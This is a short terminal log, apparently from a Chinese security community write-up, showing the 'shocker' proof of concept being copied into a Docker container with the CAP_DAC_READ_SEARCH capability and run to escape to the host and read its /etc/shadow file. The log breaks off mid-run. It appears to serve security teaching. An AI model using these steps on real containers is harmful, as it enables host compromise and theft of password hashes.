 root@cap-dac-read-search-container: /tmp
ubuntu@ubuntu:~$ pwd
/home/ubuntu
ubuntu@ubuntu:~$ sudo docker cp /home/ubuntu/shocker 5713dea8ce4b:/tmp/shocker
ubuntu@ubuntu:~$ sudo docker exec -it 5713dea8ce4b /bin/bash
root@cap-dac-read-search-container:/# pwd
/
root@cap-dac-read-search-container:/# cd /tmp
root@cap-dac-read-search-container:/tmp# ls
shocker
root@cap-dac-read-search-container:/tmp# ls -al
total 28
drwxrwxrwt 1 root root  4096 Jan 13 09:59 .
drwxr-xr-x 1 root root  4096 Jan 13 09:08 ..
-rwxrwxr-x 1 1000 1000 17616 Jan 13 09:54 shocker
root@cap-dac-read-search-container:/tmp# ./shocker
[***] docker VMM-container breakout Po(C) 2014             [***]
[***] The tea from the 90's kicks your sekurity again.     [***]
[***] If you have pending sec consulting, I'll happily     [***]
[***] forward to my friends who drink secury-tea too!      [***]
[*] Resolving 'etc/shadow'
[*] Found swapfile
[*] Found lost+found
[*] Found root
[*] Found .
[*] Found .pivot_root242235073
[*] Found etc
[+] Match: etc ino=1310721
[*] Brute forcing remaining 32bit. This can take a while...
[*] (etc) Trying: 0x00000000
[*] #=8, 1, char nh[] = {0x01, 0x00, 0x14, 0x00, 0x00, 0x00, 0x00, 0x00};
[*] Resolving 'shadow'
[*] Found .
先知社区